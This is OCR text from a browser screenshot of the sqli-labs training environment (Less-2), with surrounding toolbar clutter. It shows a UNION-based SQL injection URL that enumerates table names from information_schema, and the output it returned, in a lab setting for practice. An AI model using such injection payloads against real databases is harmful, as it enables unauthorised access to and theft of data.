 Less-2 **Error Based- Intiger
不安全 sqli-labs:8080/Less-2/?id=-1%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27 S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-2
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sqli-labs:8080/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'
Enable POST ADD HEADER